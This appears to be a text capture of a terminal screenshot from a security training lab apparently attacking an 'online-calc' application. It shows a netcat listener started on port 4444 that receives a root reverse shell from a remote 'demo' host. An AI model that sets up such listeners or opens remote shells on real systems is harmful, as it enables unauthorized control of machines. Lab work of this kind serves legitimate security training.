 LXTerminal
File Edit Tabs Help
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# nc -lvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.196.85.3.
Ncat: Connection from 192.196.85.3:57146.
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
root@demo:/srv/pythonAPI#
online-cal...la Firefox LXTerminal 1 2 3 4 14:06